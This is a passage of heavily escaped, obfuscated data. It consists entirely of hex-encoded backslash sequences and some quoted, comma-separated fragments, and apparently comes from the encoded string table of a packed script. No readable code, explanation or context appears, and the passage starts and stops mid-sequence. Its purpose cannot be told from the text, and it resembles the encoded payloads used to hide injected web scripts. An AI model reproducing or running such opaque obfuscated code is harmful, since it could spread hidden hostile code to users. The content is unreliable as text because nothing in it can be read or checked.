9\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c